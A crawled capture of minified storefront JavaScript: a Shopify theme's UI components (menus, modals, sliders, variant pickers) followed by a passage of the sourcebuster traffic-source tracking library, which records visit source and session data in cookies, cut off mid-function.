detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/65/assets/global.js.map?v=67675337166391799361733836429


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/felixz.js?v=V2VkIEphbiAxNCAyMDI2IDA0OjQwOjU1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 87282
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return 